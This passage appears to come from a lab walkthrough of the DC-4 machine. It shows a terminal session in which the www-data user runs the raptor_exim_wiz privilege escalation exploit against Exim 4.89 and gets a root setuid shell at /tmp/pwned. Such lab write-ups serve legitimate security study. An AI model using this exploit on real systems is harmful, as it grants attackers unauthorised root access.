 www-data@dc-4:/tmp$ chmod +x 46996.sh
chmod +x 46996.sh
www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Fri, 03 Mar 2023 18:25:59 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1pY0jn-0000GD-HF
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Mar  3 18:25 /tmp/pwned
#